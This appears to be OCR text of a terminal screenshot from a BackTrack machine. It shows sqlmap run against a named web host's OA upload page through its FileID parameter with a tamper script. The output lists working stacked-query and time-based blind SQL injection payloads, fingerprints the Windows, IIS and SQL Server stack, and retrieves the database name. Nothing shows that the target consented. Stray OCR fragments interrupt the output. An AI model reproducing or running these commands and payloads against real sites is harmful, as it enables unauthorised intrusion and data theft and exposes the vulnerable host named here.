 root@bt: /pentest/database/sqlmap
文件(F) 编辑(E) 查看(V) 终端(T) 帮助(H)
root@bt:/pentest/database/sqlmap# python sqlmap.py -u "http://oa.yto56.com.cn/c6/JHSoft.Web.cust
omquery/UploadImageDownLoadIn.aspx?FileID=123456" --current-db --tamper tamper/space2comment.py
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is ille
gal. It is the end user's responsibility to obey all applicable local, state and federal laws. D
evelopers assume no liability and are not responsible for any misuse or damage caused by this pr
ogram
[*] starting at 15:39:28
[15:39:28] [INFO] loading tamper script 'space2comment'
[15:39:28] [INFO] resuming back-end DBMS 'microsoft sql server'
[15:39:28] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: FileID
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: FileID=123456'; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: FileID=123456' WAITFOR DELAY '0:0:5'--
---
back|track 5 r3
[15:39:28] [WARNING] changes made by tampering scripts are not included in shown payload content
(s)
[15:39:28] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
the more you are able to hear
[15:39:28] [INFO] fetching current database
[15:39:28] [INFO] resumed: C6
current database:    'C6'
[15:39:28] [INFO] fetched data logged to text files under '/root/.sqlmap/output/oa.yto56.com.cn'
[*] shutting down at 15:39:28